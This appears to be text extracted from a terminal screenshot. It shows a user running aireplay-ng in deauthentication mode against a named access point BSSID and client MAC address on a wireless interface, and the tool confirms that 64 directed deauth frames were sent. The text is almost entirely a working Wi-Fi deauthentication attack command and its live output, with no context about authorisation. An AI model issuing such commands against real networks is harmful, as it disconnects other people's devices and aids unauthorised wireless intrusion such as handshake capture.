 pitochka@pitochka-HP-Pavilion-15-Notebook-PC: ~
pitochka@pitochka-HP-Pavilion-15-Notebook-PC:~$ sudo aireplay-ng -0 1 -a C8
9:87:5F:7E -c 10:08:C1:83:29:BA wlan0
[sudo] password for pitochka:
15:04:06  Waiting for beacon frame (BSSID: C8:BE:19:87:5F:7E) on channel 2
15:04:06  Sending 64 directed DeAuth. STMAC: [10:08:C1:83:29:BA] [53|52 ACK
pitochka@pitochka-HP-Pavilion-15-Notebook-PC:~$